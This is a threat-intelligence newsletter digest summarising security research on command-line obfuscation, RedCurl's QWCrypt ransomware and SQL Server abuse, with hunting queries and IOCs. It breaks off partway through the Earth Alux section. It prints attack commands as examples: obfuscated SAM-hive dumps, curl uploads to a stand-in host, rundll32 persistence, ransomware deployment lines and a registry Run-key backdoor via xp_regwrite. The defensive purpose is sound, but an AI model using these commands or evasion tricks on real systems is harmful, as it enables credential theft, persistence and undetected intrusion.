The Feed 2025-04-02

AI Generated Podcast
https://open.spotify.com/episode/6bRaRhI576v7VSpAnThKfp?si=ctVHC9UwSyqg9pELnU954g
Summarized Stories
-
Bypassing Detections with Command-Line Obfuscation: This article explains how threat actors use command-line obfuscation to evade detection by security software that analyzes command-line arguments and introduces ArgFuscator.net as a tool for understanding and generating these techniques.
-
RedCurl’s Ransomware Debut: A Technical Deep Dive: This research provides a technical analysis of the QWCrypt ransomware deployed by the RedCurl group, detailing their tactics, techniques, and procedures, including initial access via phishing and lateral movement within victim networks.
-
Sinister SQL Queries and How to Catch Them: This blog post explores the offensive capabilities of SQL Server that attackers can abuse for system access and persistence and offers defenders practical detection strategies and tools to identify malicious SQL Server activity.
-
The Espionage Toolkit of Earth Alux: A Closer Look at its Advanced Techniques: This article examines the cyberespionage toolkit of the China-linked APT group Earth Alux, detailing their use of various backdoors, loaders, and techniques for maintaining a foothold and exfiltrating data from targeted organizations in the APAC and Latin American regions.
-
WMI Exploitation: How Attackers Use It — And How to Detect It: This blog post describes how attackers leverage Windows Management Instrumentation (WMI) for remote command execution and lateral movement and provides SIEM query examples for detecting such malicious use.
Bypassing Detections with Command-Line Obfuscation
Summary
This research highlights the increasing trend of malwareless intrusions where threat actors leverage system-native scripting languages, executables (LOLBINs), and legitimate third-party tools to achieve their objectives without deploying traditional malware. This shift necessitates a change in defensive strategies, as attackers are now focusing on blending in with normal system activity. A key tactic employed in these malwareless attacks is command-line obfuscation, which aims to evade detection by security solutions that analyze command-line arguments to understand the intent behind program execution. The article introduces ArgFuscator.net, a platform developed based on the research, which provides insights into command-line obfuscation techniques across numerous Windows executables and allows for the generation of obfuscated commands. This research emphasizes the need for defenders to understand and detect command-line obfuscation to maintain effective security posture.
Technical Details
The core of the article revolves around the concept of command-line obfuscation, a technique used by threat actors to mask the true purpose of their commands, thereby bypassing detection mechanisms that rely on command-line analysis. This technique is crucial in the context of malwareless intrusions, which have seen a significant rise, with well over 3 in 4 intrusions in 2024 being fully malwareless. Attackers prefer this approach as it often requires less skill and can lower the chances of detection by utilizing trusted tools already present in the operating system, such as taskkill on Windows or kill on Linux and macOS. These Living-off-the-Land binaries (LOLBINs) have file hashes that are unlikely to be blocked, and their legitimate use can make malicious activity harder to distinguish.
In response to this trend, security solutions have started focusing on the behavior of programs and analyzing command-line arguments to infer the intent of an execution. For instance, taskkill /f /im winword.exe poses a different risk than taskkill /f /im security_process.exe. To counter this analysis, threat actors employ various command-line obfuscation techniques.
Command-line obfuscation differs from shell-dependent obfuscation like DOSfuscation or PowerShell obfuscation. In command-line obfuscation, the target executable itself is the point of vulnerability, and the obfuscated command line is passed fully obfuscated to EDR solutions. This can lead to a higher success rate in bypassing defenses compared to techniques where the command line is resolved before execution.
The research identified and categorized several command-line obfuscation techniques for both Windows and *nix-based systems.
Windows Obfuscation Techniques:
- Option character substitution: Replacing standard option characters like
/with-. Example:taskkill -f -im ccSvcHst.exeinstead oftaskkill /f /im ccSvcHst.exe. - Character substitution: Replacing characters within commands or arguments with similar-looking characters. Example:
reg eˣport HKLM\SAM out.reginstead ofreg export HKLM\SAM out.reg. - Character insertion: Inserting non-printable or Unicode characters into commands or arguments. Example:
reg sa⚽ve HKLM\SAM out.reginstead ofreg save HKLM\SAM out.reg. - Quotes insertion: Inserting quotes in various positions within commands or arguments. Example:
reg "s"a"v"e H"KL"M\S"AM" out.reginstead ofreg save HKLM\SAM out.reg. - Character deletion: Removing characters from command options. Example:
powershell -en …instead ofpowershell -encodedcommand …. - Value transformations: Representing values in alternative formats. Example:
ping 2130706433instead ofping 127.0.0.1. - Path traversal: Using
..\sequences in file paths. Example:mshta c:\windows\system32\..\temp\evil.hta. - URL manipulation: Altering the format of URLs. Example:
msiexec https:\\example.org/install.msiinstead ofmsiexec https://example.org/install.msi.
Linux and macOS Obfuscation Techniques:
- Character deletion: Removing characters from command options. Example:
curl --upload-f file.txt example.orginstead of--upload-file. - Option reordering/stuffing: Changing the order or combining options. Example:
bash -lc …instead ofbash -c …orbash -c -l …. - Option separator insertion: Adding spaces around option separators. Example:
wget -O - example.orginstead ofwget -O- example.org. - Option separator deletion: Removing spaces around option separators. Example:
osascript -e"log 'hi'"instead ofosascript -e "log 'hi'". - Value transformation: Representing values in alternative formats. Example:
wget https://0177.0.0.0x1instead ofwget https://127.0.0.1.
To systematically analyze command-line obfuscation, the researcher focused on commonly used Windows 11 LOLBINs. A Python module, analyse_obfuscation, was used to automate the testing of 68 Windows executables against various obfuscation techniques. This involved running commands thousands of times with different obfuscation methods applied and validating the exit code and output.
Based on these tests, model files were constructed in JSON format. These files define the structure of command-line arguments (tokens) and the applicable obfuscation techniques (modifiers) with their parameters and the types of arguments they affect (e.g., regular arguments, file paths, URLs). The model files allow for the generation of both single and combined obfuscation techniques.
To further automate the generation and testing of obfuscated command lines based on these model files, a cross-platform PowerShell module called Invoke-ArgFuscator was developed. This tool takes model files as input and generates numerous obfuscated versions of a given command, allowing for validation against expected outputs.
The findings of this research culminated in the creation of ArgFuscator.net, a platform that provides access to the generated model files for 68 Windows executables. Each executable has a dedicated page detailing the supported obfuscation types and their parameters. The platform also offers the functionality to obfuscate user-provided commands for these supported executables, allowing users to test the resilience of their detection mechanisms. ArgFuscator.net includes an advanced editor for customizing obfuscation techniques and probabilities. The project is open-source, with the website’s obfuscation engine written in TypeScript and processing occurring within the browser.
Recommendations
The article provides several recommendations for preventing and detecting command-line obfuscation:
- Implement detection rules for unusual Unicode characters: A single rule looking for characters high up in the Unicode range can potentially catch character insertion and substitution techniques across various executables. This is likely to generate fewer false positives if the rule is focused on processes identified in the research as susceptible to these techniques.
- Identify command-line anomalies: Detect deviations from normal command-line structures, such as a high number of quotes or significant variations in case sensitivity.
- Write resilient detections: Develop detection logic that focuses on core keywords and functionalities, even when obfuscation is applied.
- Normalize command-line arguments: Prior to evaluating command lines against detection rules, normalize them to remove potential obfuscation, such as double quotes. Consider flagging command lines where the parsed version significantly differs from the original.
- Prioritize detection based on behavior beyond command-line arguments: Where feasible, focus on other EDR telemetry that is harder to spoof, such as network connections originating from specific processes, instead of solely relying on command-line analysis.
Hunting methods
The article suggests the following hunting methods:
- Look for command-line arguments containing characters outside the standard ASCII range: This can help identify character substitution or insertion obfuscation techniques. The logic is that legitimate use of many command-line tools, especially those involved in system administration or common user applications, rarely involves such characters.
- Detect a high number of quotation marks in command-line arguments: An unusually large number of quotes might indicate quote insertion obfuscation. The rationale is that while quotes are used in command lines for various reasons (e.g., handling spaces in paths), an excessive amount could be a sign of malicious obfuscation.
- Identify significant differences between the original and a parsed version of a command line: If a security solution parses command lines to remove obfuscation (like extra quotes), a large discrepancy between the original and parsed forms could indicate attempted obfuscation.
Original link: https://www.wietzebeukema.nl/blog/bypassing-detections-with-command-line-obfuscation
RedCurl’s Ransomware Debut: A Technical Deep Dive
Summary
This research from Bitdefender Labs presents the first documented ransomware campaign attributed to the RedCurl group, known for their historical reliance on Living-off-the-Land (LOTL) techniques for cyber espionage and data exfiltration. This marks a significant evolution in their tactics with the deployment of a novel ransomware strain named QWCrypt. RedCurl’s motivations remain unclear, with their behavior deviating from typical cyberespionage and financially motivated groups. The ransomware attack observed was highly targeted, focusing on encrypting Hyper-V hypervisors while deliberately excluding network gateways. The group leveraged sophisticated techniques for initial access, lateral movement, and ransomware deployment, often utilizing legitimate Windows tools. The ransom note itself is notable for being a composite of text from other known ransomware groups, and no dedicated leak site was identified. The operation exhibited a high degree of customization and a focus on discreet negotiations.
Technical Details
RedCurl’s latest campaign begins with initial access achieved through social engineering and spear-phishing, consistent with their past activities. The observed attack used phishing emails containing IMG files disguised as CV documents. When a victim opens the IMG file, Windows 10 and 11 natively mount it as a virtual drive, displaying a screensaver (.SCR) file named ‘CV APPLICANT 7802-91542.SCR’. Importantly, .SCR files are simply renamed executables. In this case, the .SCR file is a renamed legitimate Adobe executable, ADNotificationManager.exe, which is vulnerable to DLL sideloading.
Upon execution, the renamed Adobe executable loads a malicious DLL named netutils.dll from the same folder. This DLL sideloading technique allows the attackers to execute their code by placing a malicious library with the same name as a legitimate one in the application’s directory. The netutils.dll immediately redirects the victim’s browser to a legitimate Indeed login page (https://secure.indeed.com/auth) as a social engineering distraction.
Simultaneously, netutils.dll functions as a downloader, retrieving the final payload from the domain fall[.]dropconnect[.]workers[.]dev using a custom user agent: 'Mozilla/5.0 (Windows NT; Windows NT 10.0;) WindowsPowerShell/5.1.20134.790 (tQZyWLKnigaURyRIrnRG)'. The downloaded payload is a DLL named BrowserSpec_.dll and is saved in %APPDATA%\BrowserSpec\. Persistence is established by creating a scheduled task named \BrowserSpec\BrowserSpec_ that executes this payload indirectly using the following Living Off The Land (LOTL) command: C:\Windows\system32\pcalua.exe -a rundll32 -c shell32.dll,Control_RunDLL C:\Users\<Username>\AppData\Roaming\BrowserSpec\BrowserSpec_..dll hard-wired-displacement.
This command utilizes several legitimate Windows tools for malicious purposes:
pcalua.exe(Program Compatibility Assistant): Used for proxy execution of binaries.-a rundll32: Instructspcalua.exeto launchrundll32.exe.rundll32.exe: A Windows utility to run DLLs.-c shell32.dll,Control_RunDLL C:\Users\<Username>\AppData\Roaming\BrowserSpec\BrowserSpec_.dll: Specifies the DLL (shell32.dll) and function (Control_RunDLL) forrundll32.exeto call.Control_RunDLLis intended for launching control panel applets but can be abused to execute binaries.C:\Users\<Username>\AppData\Roaming\BrowserSpec\BrowserSpec_.dllis the malicious payload.hard-wired-displacement: The name of the function to be called within the malicious DLL.
For lateral movement, RedCurl leverages compromised user accounts and built-in Windows tools, adhering to LOTL techniques. They use tools like powershell.exe, wmic.exe, certutil.exe, and tasklist.exe to run commands on other computers via WMI (Windows Management Instrumentation), requiring only port 135 and bypassing the need for SMB connections. A modified pentesting tool, resembling deprecated wmiexec-RegOut and current wmiexec-Pro projects, was observed. Command output was often written to files in C:\Windows\Temp\<6 random letters> or directly into the Windows Registry.
Examples of observed commands include:
cmd.exe /Q /c powershell -c "Enable-PSRemoting -force" 1> \\Windows\\Temp\\VSoNLA 2>&1(Enables PowerShell Remoting)cmd.exe /Q /c tasklist | find /I "outlook" 1> \\Windows\\Temp\\pgkVdT 2>&1(Searches for Outlook processes)- Complex commands using
wmic,certutil, and registry modifications for command execution and data storage.
The use of Chisel, a fast TCP/UDP tunnel over HTTP, was also noted, likely for RDP access.
The observed ransomware deployment targeted only Hyper-V hypervisors, aiming for maximum impact by encrypting virtual machines. Notably, specific network gateway VMs were excluded, indicating reconnaissance and awareness of the network infrastructure. The ransomware, named rbcw.exe (QWCrypt), was deployed from an encrypted 7z archive using the command C:\ProgramData\7za.exe x -aoa –p BSoQ7N0H5...... C:\ProgramData\a753506f51fc2.tmp.
Execution was initiated via custom batch files tailored to the victim’s environment. The initial batch file, a753506f51fc.bat, disables Windows Defender before executing the next script. It references an executable Term.exe with a PDB path “Terminator_v1.1,” potentially indicating the use of a Bring Your Own Vulnerable Driver (BYOVD) technique for privilege elevation and security software disabling. The ransomware configuration also contained explicit exclusions for various endpoint security solutions.
The main script, rnm.bat or rn.bat, launches the encryption process. It parses command-line arguments for the decryption password, main executable name, and encryption key. The scripts configure variables for remote logging and data exfiltration via WebDAV (hxxps://mia[.]nl[.]tab[.]digital/remote[.]php/dav/files/) using curl.exe. Targeted backup deletion based on hostname was also observed. Before encryption, system reconnaissance (tasklist, wmic) and cleanup tasks (stopping and deleting the “Term” service) are performed.
The ransomware encryptor, rbcw.exe, a UPX-packed Go executable, is executed multiple times with different parameters. For Hyper-V VMs, it’s executed with the --hv and --excludeVM flags to skip network gateways. The --key argument provides the encryption key. The --nosd flag prevents self-deletion, except for the final execution. Double execution is likely to ensure complete encryption.
rbcw.exe supports various command-line arguments for controlling its behavior, including encryption key (--key), target folders (--folder), self-deletion (--nosd), shadow copy deletion (--noshadowdelete), Hyper-V encryption (--hv, --excludeVM, --kill, --turnoff), partial encryption (--full-enc-less, --skip-count), minimum/maximum file size (--minsize, --maxsize), block size (--block-size), encryption algorithm (--chacha), dry run mode (--dryrun), logging (--log), and threading (--threads).
The ransomware’s configuration, including the ransom note, is encrypted using the key provided via the --key argument. The ransom note contains a hardcoded personal ID, likely linked to a unique RSA key pair for decryption. The ransom note’s content is a compilation of text from other ransomware groups like LockBit, HardBit, and Mimic, and no dedicated leak site was found.
Countries
- United States
- Germany
- Spain
- Mexico
- Russia (reported by other researchers)
Recommendations
- Implement Multilayered Defense: Employ a diverse range of security controls, including network segmentation and endpoint protection.
- Enhance Detection and Response Capabilities: Utilize EDR/XDR or MDR services for proactive threat hunting, behavioral analysis, and anomaly detection to identify suspicious activities like unusual tunneling with Chisel or remote execution with
wmiexec-RegOut. - Prioritize Living-off-the-Land (LOTL) Prevention:
- Implement strict application control to limit the execution of unauthorized scripts and binaries.
- Harden PowerShell and other scripting environments by enforcing execution policies and enabling enhanced logging.
- Monitor for unusual process executions and command-line arguments, especially involving tools like
curl.exeandwmic.exe. - Restrict administrative privileges and implement least-privilege principles.
- Enhance Data Protection and Resilience:
- Implement immutable backups isolated from the production network and regularly test recovery procedures.
- Exercise caution with backup solutions relying on Shadow Volume Copies.
- Encrypt sensitive data at rest and in transit.
- Utilize Advanced Threat Intelligence: Leverage threat intelligence solutions like Bitdefender IntelliZone for insights into RedCurl operations (Threat ID BD9ys7c9na).
Hunting methods
- Monitor for the execution of
.SCRfiles, especially those disguised as documents (e.g., CVs) originating from email attachments. Investigate the parent processes of these executions. - Detect the execution of
ADNotificationManager.exefollowed by the loading ofnetutils.dllfrom the same directory. This indicates potential DLL sideloading. - Look for network connections to
fall[.]dropconnect[.]workers[.]devwith the user agent'Mozilla/5.0 (Windows NT; Windows NT 10.0;) WindowsPowerShell/5.1.20134.790 (tQZyWLKnigaURyRIrnRG)'. This could indicate the downloading of the final payload. - Monitor for the creation of the scheduled task
\BrowserSpec\BrowserSpec_and its associated command line involvingpcalua.exe,rundll32.exe, andshell32.dllexecuting a DLL from the%APPDATA%\BrowserSpec\directory. This is a persistence mechanism. - Identify command-line activity involving
pcalua.exeandrundll32.exe, especially when used to execute DLLs from unusual locations. This is a key LOTL technique used by RedCurl. - Look for unusual WMI activity (
wmic.exe) originating from compromised user accounts targeting other systems on the network. Focus on commands that enable remote access or gather system information. - Detect the execution of
certutil.exewith the-encodehexflag, especially when combined with writing to the registry. This technique was used for lateral movement and data exfiltration. - Monitor for the execution of
chisel.exe, particularly from temporary directories. This could indicate the establishment of an RDP tunnel. - Detect the execution of
7za.exefrom theC:\ProgramDatadirectory with command-line arguments indicating archive extraction with a password. This is associated with the ransomware deployment. - Look for batch scripts (
.bat) being executed from theC:\ProgramDatadirectory that attempt to disable Windows Defender using PowerShell (Set-MpPreference,Add-MpPreference) or interact with a service named “Term” (sc stop Term,sc delete Term,taskkill /IM term.exe). This is part of the ransomware deployment preparation. - Monitor for the execution of
rbcw.exefromC:\ProgramData, especially with the--hvflag and--excludeVMparameters. This indicates the ransomware targeting Hyper-V hypervisors. - Detect the use of
curl.exefromC:\ProgramDatato upload files to the WebDAV URLhxxps://mia[.]nl[.]tab[.]digital/remote[.]php/dav/files/. This is used for data exfiltration.
IOC
Hashes
a806df529a111fb453175ecdcb230d96 (%AppData%\Roaming\BrowserSpec\BrowserSpec_.dll)
f19542732c33f1b908365df02a86105c (%AppData%\Roaming\temp95\lzp.py)
ca1b05b97e934511a76a744b53b8eb92 (C:\ProgramData\ a744bef51.bat)
27927a73b8273dc796ddfc309ec8ecaf (C:\ProgramData\ rbcw.exe)
6495356afd05dbf8661af13ef72ab887 (C:\ProgramData\ rn.bat)
c41957f965f8c38b6cedf44b62b09298 (C:\ProgramData\ rnfin.bat)
09735d305b7d6f071173fe3b62b46d9e (C:\ProgramData\ rnm.bat)
4154c3553656e94575aeb7183969bfa0 (C:\ProgramData\ unideq.dll)
5f2c5f7620b74d183e206817b723b555 (C:\ProgramData\ unimac.exe)
8d56ac580c06baac327613202fdbf5eb (C:\ProgramData\ unireq.exe)
add1bfb2d4b4ad083dcee40d61a12780 (C:\ProgramData\ unisap.dll)
fde874e8d442e3f0469b3d2f86a45739 (C:\ProgramData\7za.exe)
bc469bcdb585d8e6576fc664a6404a82 (C:\ProgramData\term.exe)
ab2d6846430b8ea18fc08cb7804fce99 (C:\ProgramData\term.exe)
e58e5afa9a94ba474e465dbf919d2c51 (C:\ProgramData\term.exe)
fd3fd2f6cde9e38e92433c152892c03d (C:\temp\chisel-garble-win-x64-v2.0_upx.exe)
d00c86ea42958f919c702a9a416a24ce (C:\Windows\system32\gdiplus.exe)
9f7b1afce9c8c7d9282c5e791c69e369 (CV APPLICANT 7802-91542.SCR)
URLs
hxxps://fall[.]dropconnect[.]workers[.]dev
https://secure.indeed.com/auth
hxxps://my[.]powerfolder[.]com/webdav/utils/elzp[.]txt
hxxps://mia[.]nl[.]tab[.]digital/remote[.]php/dav/files/
Scheduled Tasks
\\BrowserSpec\\BrowserSpec_
Original link: https://www.bitdefender.com/en-us/blog/businessinsights/redcurl-qwcrypt-ransomware-technical-deep-dive
Sinister SQL Queries and How to Catch Them
Summary
This article highlights that SQL Server, beyond its role as a database, presents a significant attack surface that adversaries can exploit for system access, persistence, and code execution. Organizations often focus primarily on data protection, overlooking the inherent offensive capabilities within SQL Server that make it a valuable target for establishing footholds in Microsoft environments. The blog explores these offensive capabilities, including the abuse of stored procedures (system, extended, and OLE Automation), SQL CLR assemblies, registry modifications, and startup procedures for persistence. It emphasizes that attackers can leverage these features to evade common monitoring controls. The article also provides defenders with practical detection strategies and attack simulations to enhance their understanding of adversary tactics and improve security posture. It introduces tools like SQLSSTT and Atomic Red Team for testing and validates detection methods using Splunk security content focused on Windows Application Event Logs for SQL Server events. The strategic threat intelligence takeaway is that SQL Server is a potent platform for post-compromise activities, and a comprehensive security strategy must extend beyond data protection to include monitoring and detection of potentially malicious SQL Server functionalities.
Technical Details
Attackers can leverage various built-in functionalities of SQL Server for malicious purposes. Understanding these mechanisms is crucial for effective defense.
Stored Procedures: SQL Server has powerful built-in procedures, categorized as system stored procedures (sp_) and extended stored procedures (xp_), which, while intended for administrative tasks, can be abused by attackers.
- System Stored Procedures (
sp_*): These Transact-SQL procedures are built into SQL Server, reside in themasterdatabase, and are accessible from any database. While primarily for administration and information gathering (e.g.,sp_configure,sp_help,sp_who,sp_adduser,sp_executesql), they can be misused if excessive permissions are granted. - Extended Stored Procedures (
xp_*): These are more security-sensitive as they can interact with the operating system outside of SQL Server’s boundaries. They are implemented as compiled DLL files (likexpstar.dll) that run as external code. Examples of potentially dangerousxp_procedures includexp_cmdshell(executes OS commands),xp_regread(reads registry),xp_regwrite(modifies registry),xp_fileexist(checks file existence), andxp_dirtree(lists directory contents). Calling an extended procedure involves SQL Server loading the corresponding DLL, finding the function, executing it with parameters, and returning results. Attackers can exploit these for OS access, registry manipulation, and reconnaissance. Commands likeEXEC xp_cmdshell 'whoami'illustrate how OS commands can be executed. Defenders should identify enabledxp_*procedures using queries againstsys.all_objects. - OLE Automation Procedures (
sp_OA*): These allow SQL Server to interact with the Windows operating system via COM objects, enabling file manipulation, registry modifications, and network requests. Examples includesp_OACreate,sp_OAMethod, andsp_OADestroy. Although disabled by default, enabling them poses significant security risks as they can be used to execute PowerShell scripts, modify the registry, or exfiltrate data without needingxp_cmdshell.
SQL Service Permissions: The SQL Server service account (e.g., NT SERVICE\MSSQLSERVER) operates with the principle of least privilege by default, limiting system-level operations like direct registry modifications. However, it can still execute commands via PowerShell or the command prompt. If the service account runs under a more privileged account like LocalSystem, it inherits broader system access, including extensive registry modification capabilities. Even with default permissions blocking direct registry edits, attackers might use xp_cmdshell in conjunction with the service account’s command execution capabilities to achieve registry modification.
Startup Procedures: SQL Server allows procedures to automatically execute at startup, providing a persistence mechanism. Attackers can add malicious stored procedures to run each time the SQL service starts. These can be identified by querying sys.objects for procedures with the ExecIsStartup property set to 1.
Registry & File Manipulation: Extended stored procedures like xp_regwrite can be used to modify the Windows registry for persistence or privilege escalation. The example EXEC xp_regwrite 'HKEY_LOCAL_MACHINE', 'SOFTWARE\Microsoft\Windows\CurrentVersion\Run', 'SQLBackdoor', 'REG_SZ', 'C:\Windows\System32\cmd.exe /c calc.exe'; demonstrates writing to the registry. By default, the NT SERVICE\MSSQLSERVER account may not have the necessary permissions. Similarly, file manipulation can be achieved through OLE Automation Procedures.
SQL CLR: SQL Server Common Language Runtime allows executing .NET code within the database engine. While extending functionality, it can be abused for arbitrary system command execution, bypassing security controls, and establishing stealthy persistence. CLR assemblies run within the security context of SQL Server, potentially bypassing restrictions. Enabling CLR requires sysadmin privileges and can be checked using sp_configure 'clr enabled'. Starting with SQL Server 2017, clr strict security is enabled by default, requiring assemblies to be signed, added to the trusted assembly list (sp_add_trusted_assembly), or running in an environment with unsafe CLR configured. Attackers can add to trusted assemblies by generating a hash and using sp_add_trusted_assembly, or enable unsafe CLR using sp_configure 'clr strict security', 0. Once security requirements are met, assemblies can be loaded using CREATE ASSEMBLY with a specified PERMISSION_SET (e.g., UNSAFE). Procedures can then be created to reference the assembly, such as executing OS commands.
Attack Simulation: Tools like SQLSSTT (SQL Server Security Testing Tool) and Atomic Red Team can be used to safely simulate attacks in a lab environment to validate monitoring controls. Atomic Red Team test T1105 can be used to simulate file download using sqlcmd.exe.
Splunk Security Content: Effective monitoring involves visibility into both database and OS-level activities, often leveraging Windows Application Event Logs for SQL events. Splunk provides add-ons and DB Connect for comprehensive SQL monitoring.
Countries
The article does not specify targeted countries.
Industries
The article does not specify targeted industries.
Recommendations
- Disable unnecessary extended stored procedures to reduce the attack surface.
- Monitor for suspicious executions of stored procedures.
- Ensure SQL Server service accounts operate with the minimum necessary privileges.
- Monitor any elevation of service account privileges.
- Log and alert on the usage of registry and file manipulation procedures (
xp_regwrite,sp_OAMethod). - Monitor for changes to critical SQL Server configuration options, including “Ad Hoc Distributed Queries,” “external scripts enabled,” “Ole Automation Procedures,” “clr enabled,” and “clr strict security”.
- Monitor for suspicious usage of
Invoke-Sqlcmdandsqlcmd.exewith unusual parameter combinations. - Monitor for SQL Server loading DLLs for extended stored procedures, especially first-time use or version changes of sensitive DLLs like
xpstar.dllandodsole70.dll. - Monitor for the registration and execution of startup procedures, especially those with suspicious names or patterns indicating command execution.
- Specifically monitor for modifications to the
xp_cmdshellconfiguration. - Detect instances where the
sqlservr.exeprocess spawns command shell or PowerShell processes. - Implement the detection rules provided in the Splunk security content using the Enterprise Security Content Updates app or the Splunk Security Essentials app.
Hunting methods
- Finding Enabled
xp_*Procedures (SPL):`wineventlog_application` EventCode=8128 | rex field=EventData_Xml "(?<dll_name>[^<]+)" | where like(dll_name, "xp%.dll") | stats count by dll_name hostLogic: This query looks for Windows Application event log events with EventCode 8128, which indicates the loading of a DLL by SQL Server. It then extracts the DLL name and filters for those starting with “xp” (indicating extended procedures). Finally, it counts the occurrences of each XP DLL being loaded per host.
- Windows SQL Server Critical Procedures Enabled (SPL):
`wineventlog_application` EventCode=15457 | rex field=EventData_Xml "(?<config_name>[^<]+)(?<old_value>[^<]+)(?<new_value>[^<]+)" | where config_name IN ("Ad Hoc Distributed Queries", "external scripts enabled", "Ole Automation Procedures", "clr enabled", "clr strict security") | rename host as dest | eval change_type=case(old_value="0" AND new_value="1", "enabled", old_value="1" AND new_value="0", "disabled", true(), "modified") | eval risk_score=case(change_type="enabled", 90, change_type="disabled", 60, true(), 70) | eval risk_message="SQL Server critical procedure ".config_name." was ".change_type." on host ".dest.", which may indicate attempts to gain code execution or perform reconnaissance" | stats count min(_time) as firstTime max(_time) as lastTime by dest EventCode config_name change_type risk_message risk_score | `security_content_ctime(firstTime)` | `security_content_ctime(lastTime)`Logic: This query detects changes (enabled, disabled, or modified) to critical SQL Server configuration options by looking at Windows Application event log events with EventCode 15457. It extracts the configuration name, old value, and new value, then flags changes to specific high-risk settings.
-
Windows PowerShell Invoke-Sqlcmd Execution (SPL - not a direct query but a detection logic): Look for PowerShell event logs (EventCode 4104 or 4103) containing the
Invoke-Sqlcmdcmdlet with suspicious parameters such as-Query,-InputFile,-ServerInstance, and output redirection attempts. Analyze the query patterns for data exfiltration or malicious operations. - Windows SQL Server Configuration Option Hunt (SPL):
`wineventlog_application` EventCode=15457 | rex field=EventData_Xml "(?<config_name>[^<]+)(?<old_value>[^<]+)(?<new_value>[^<]+)" | rename host as dest | eval change_type=case(old_value="0" AND new_value="1", "enabled", old_value="1" AND new_value="0", "disabled", true(), "modified") | eval risk_score=case(change_type="enabled", 90, change_type="disabled", 60, true(), 70) | eval risk_message="SQL Server ".config_name." was ".change_type." on host ".dest | stats count min(_time) as firstTime max(_time) as lastTime by dest EventCode config_name change_type risk_message risk_score | `security_content_ctime(firstTime)` | `security_content_ctime(lastTime)`Logic: This query hunts for any modifications to SQL Server configuration options by monitoring Windows Application event log events with EventCode 15457. It captures the configuration name and the type of change (enabled, disabled, modified).
- Windows SQL Server Extended Procedure DLL Loading Hunt (SPL):
`wineventlog_application` EventCode=8128 | rex field=EventData_Xml "(?<dll_name>[^<]+)(?<procedure_name>[^<]+)(?<dll_version>[^<]+)" | rename host as dest | eval dll_category=case(dll_name=="xpstar.dll", "Extended Procedures", dll_name=="odsole70.dll", "OLE Automation", dll_name=="xplog70.dll", "Logging Procedures", true(), "Other") | stats count as execution_count, values(procedure_name) as procedures_used, latest(_time) as last_seen by dest dll_name dll_category dll_version | sort - execution_countLogic: This query detects when SQL Server loads DLLs (EventCode 8128) associated with extended procedures, OLE automation, and logging. It extracts the DLL name, procedure name, and DLL version, categorizing the DLLs and providing statistics on their loading activity.
- Windows SQL Server Startup Procedure (SPL):
`wineventlog_application` EventCode=17135 | rex field=EventData_Xml "(?<startup_procedure>[^<]+)" | rename host as dest | eval risk_score=case(match(lower(startup_procedure), "xp_|sp_|cmdshell|shell|exec"), 90, true(), 70) | eval risk_message="SQL Server startup procedure ''".startup_procedure."'' was launched on host ".dest | stats count min(_time) as firstTime max(_time) as lastTime by dest EventCode startup_procedure risk_message risk_score | `security_content_ctime(firstTime)` | `security_content_ctime(lastTime)`Logic: This query identifies the launch of SQL Server startup procedures by monitoring Windows Application event log events with EventCode 17135. It extracts the startup procedure name and assigns a risk score based on whether the name contains potentially malicious keywords.
- Windows SQL Server xp_cmdshell Config Change (SPL):
`wineventlog_application` EventCode=15457 | rex field=EventData_Xml "(?<config_name>[^<]+)(?<old_value>[^<]+)(?<new_value>[^<]+)" | rename host as dest | where config_name="xp_cmdshell" | eval change_type=case(old_value="0" AND new_value="1", "enabled", old_value="1" AND new_value="0", "disabled", true(), "modified") | eval risk_score=case(change_type="enabled", 90, change_type="disabled", 60, true(), 70) | eval risk_message="SQL Server xp_cmdshell was ".change_type." on host ".dest | stats count min(_time) as firstTime max(_time) as lastTime by dest EventCode config_name change_type risk_message risk_score | `security_content_ctime(firstTime)` | `security_content_ctime(lastTime)`Logic: This query specifically monitors changes to the
xp_cmdshellconfiguration in SQL Server by looking at Windows Application event log events with EventCode 15457. It tracks whenxp_cmdshellis enabled, disabled, or modified. - Windows SQLCMD Execution (SPL - focuses on process command line):
`process_cmd` sqlcmd.exe | regex process = "(-S|--server)\s+[^\s]+.*((-Q|-query)\s+[^;]+|(-i|--input)\s+[^\s]+).+(-o|--output)\s+" | stats count by host, user, processLogic: This is a basic example focusing on command-line arguments of
sqlcmd.exe. It looks for processes namedsqlcmd.exeand uses a regular expression to identify command lines that include server specification, a query or input file, and an output redirection, which can be indicative of data exfiltration. More sophisticated patterns should be developed based on observed malicious usage. - Windows Sqlservr Spawning Shell (SPL):
| tstats `security_content_summariesonly` count min(_time) as firstTime max(_time) as lastTime from datamodel=Endpoint.Processes where Processes.parent_process_name="sqlservr.exe" (`process_cmd` OR `process_powershell`) by Processes.dest Processes.user Processes.parent_process Processes.parent_process_name Processes.process_name Processes.process Processes.process_id Processes.original_file_name Processes.parent_process_id | `drop_dm_object_name(Processes)` | `security_content_ctime(firstTime)` | `security_content_ctime(lastTime)`Logic: This query uses the Splunk Common Information Model (CIM) to detect instances where
sqlservr.exe(the SQL Server process) is the parent process of eithercmd.exeorpowershell.exe. This behavior suggests command execution initiated from within SQL Server.
Original link: https://www.splunk.com/en_us/blog/security/guide-detect-sinister-sql-attacks.html
The Espionage Toolkit of Earth Alux: A Closer Look at its Advanced Techniques
Summary
The article provides an in-depth analysis of the cyberespionage activities of Earth Alux, a China-linked Advanced Persistent Threat (APT) group. This group poses a significant risk to critical industries, primarily in the Asia-Pacific (APAC) and Latin American regions. Earth Alux employs a range of sophisticated and stealthy techniques, including custom backdoors like VARGEIT, and leverages various methods for initial access, persistence, command and control, and data exfiltration. Their operations are characterized by a focus on long-term data collection and maintaining a hidden presence within compromised systems, which could lead to substantial operational disruptions and financial losses for targeted organizations. The group demonstrates continuous testing and development of its toolset, indicating an ongoing effort to evade detection and enhance their capabilities. Understanding their tactics, techniques, and procedures (TTPs) is crucial for organizations to implement effective defensive measures and mitigate the risks associated with this advanced threat actor.
Technical Details
